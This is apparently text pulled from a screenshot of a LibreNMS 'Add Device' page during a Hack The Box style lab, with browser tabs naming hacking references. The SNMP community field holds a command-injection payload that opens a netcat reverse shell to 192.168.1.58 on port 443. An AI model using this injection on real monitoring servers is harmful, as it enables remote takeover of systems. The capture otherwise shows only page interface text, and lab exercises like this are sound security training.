 http://localhost:8080/addhost/
ChatGPT PayloadsAllTheThings HackTricks Hack The Box Machines - Search ...
LibreNMS Overview Devices Ports Health Alerts 0
Adding host cronos community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.58
443 >/tmp/f) # port 161 using udp
Device added cronos (3)
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname Hostname